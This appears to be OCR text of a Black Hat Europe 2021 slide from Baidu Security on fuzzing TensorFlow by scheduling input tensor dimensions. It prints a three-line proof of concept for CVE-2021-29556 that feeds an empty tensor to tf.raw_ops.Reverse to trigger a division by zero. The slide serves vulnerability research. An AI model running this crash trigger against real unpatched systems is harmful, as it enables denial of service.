 Qian Feng
Baidu Security
black hat
EUROPE 2021
Input Tensor Scheduling
• Schedule inputs by the tensor dimension
•Random selection could not be a good choice
•Big search space
•Zero could be a good candidate
CVE-2021-29556
tensor_input = tf.constant([], shape=[0, 1, 1], dtype=tf.int32)
dims = tf.constant([False, True, False], shape=[3], dtype=tf.bool)
tf.raw_ops.Reverse(tensor=tensor_input, dims=dims)
const int64 N = input.dim_size(0);
const int64 cost_per_unit = input.NumElements() / N
#BHEU @BlackHatEvents
black hat®
EUROPE 2021